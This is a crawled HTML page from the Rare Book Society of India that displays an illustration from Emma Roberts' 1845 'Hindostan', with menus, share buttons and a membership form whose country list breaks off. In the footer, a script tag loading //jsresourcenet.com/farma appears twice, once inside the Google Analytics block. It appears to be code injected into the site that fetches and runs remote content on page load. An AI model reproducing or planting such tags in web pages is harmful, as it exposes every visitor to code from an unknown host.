

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=ID-1606114526
body_size: 8972
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Illustration from the book:

HINDOSTAN - Its landscapes, palaces, temples and tombs
By Emma Roberts
Published by Fisher, Son &amp; Co., London - 1845
Volume 2</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Illustration from the book:

HINDOSTAN - Its landscapes, palaces, temples and tombs
By Emma Roberts
Published by Fisher, Son &amp; Co., London - 1845
Volume 2">
    <meta name="author" content="">
    <meta property="og:image" content="/photo_archive/ID-1606114526"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/ID-1606114526" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 23 November 2020</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Illustration from the book:<br />
<br />
HINDOSTAN - Its landscapes, palaces, temples and tombs<br />
By Emma Roberts<br />
Published by Fisher, Son &amp; Co., London - 1845<br />
Volume 2						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    						
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
			</div>
	  
	  
	 

		
	
	
	
	<br>
	<br>
	

         <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>

    </div> <!-- /container -->


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
